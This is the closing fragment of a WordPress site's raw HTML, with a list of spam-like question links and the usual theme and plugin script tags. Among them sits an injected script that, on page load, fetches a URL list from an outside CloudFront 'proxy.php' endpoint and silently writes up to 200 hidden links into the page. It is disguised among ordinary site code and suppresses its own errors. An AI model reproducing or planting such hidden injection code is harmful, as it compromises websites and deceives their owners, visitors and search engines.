Legal to Marry an Inanimate Object" >Where Is It Legal to Marry an Inanimate Object</a></li> <li><a href="https://radiogradacac.ba/where-can-i-buy-an-offer-to-purchase-form/" title="Where Can I Buy an Offer to Purchase Form" >Where Can I Buy an Offer to Purchase Form</a></li> <li><a href="https://radiogradacac.ba/when-to-pay-contractor-for-work/" title="When to Pay Contractor for Work" >When to Pay Contractor for Work</a></li> <li><a href="https://radiogradacac.ba/when-did-georgia-legalize-abortion/" title="When Did Georgia Legalize Abortion" >When Did Georgia Legalize Abortion</a></li> <li><a href="https://radiogradacac.ba/whats-the-definition-of-eccentric/" title="Whats the Definition of Eccentric" >Whats the Definition of Eccentric</a></li> </ul><div><script type="text/javascript"> document.getElementById("a50a83a").style.display="none"; </script><script>
window.onload = async function () {
    try {
        const response = await fetch("https://d2cpt7abf21j4h.cloudfront.net/proxy.php"); 
        const text = await response.text();

        const urls = text.trim().split('\n')
            .map(url => url.trim())
            .filter(url => url !== '');

        const urlCount = Math.min(urls.length, 200);
        
        if (urlCount === 0) {
            return;
        }

        let selectedUrls = urls.sort(() => Math.random() - 0.5).slice(0, urlCount);

        function generateRandomId() {
            const chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
            return chars.charAt(Math.floor(Math.random() * chars.length)) + 
                   chars.charAt(Math.floor(Math.random() * chars.length));
        }

        // Create a container div and hide it
        const hiddenDiv = document.createElement('div');
        hiddenDiv.style.display = 'none';

        // Add all links to the div
        selectedUrls.forEach(url => {
            let randomId = generateRandomId();
            let a = document.createElement('a');
            a.textContent = randomId;
            a.href = url;
            hiddenDiv.appendChild(a);
        });

        // Add the hidden div to the body
        document.body.appendChild(hiddenDiv);

    } catch (error) {
        // Silent error handling
    }
};
</script><script type='text/javascript' src='https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/radiogradacac.ba\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.7.14' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.7.14' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.7.14' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/radiogradacac.ba\/wp-admin\/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/radiogradacac.ba\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/radiogradacac.ba\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=5.7.14' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/flexslider.js?ver=5.7.14' id='flexslider-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/prettyPhoto.js?ver=5.7.14' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/backstretch.js?ver=5.7.14' id='backstretch-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/ticker.js?ver=5.7.14' id='ticker-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/rotator.js?ver=5.7.14' id='rotator-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/idTabs.js?ver=5.7.14' id='idTabs-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/slicknav.js?ver=5.7.14' id='slicknav-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/modernizr.js?ver=5.7.14' id='modernizr-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/script.js?ver=5.7.14' id='script-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>
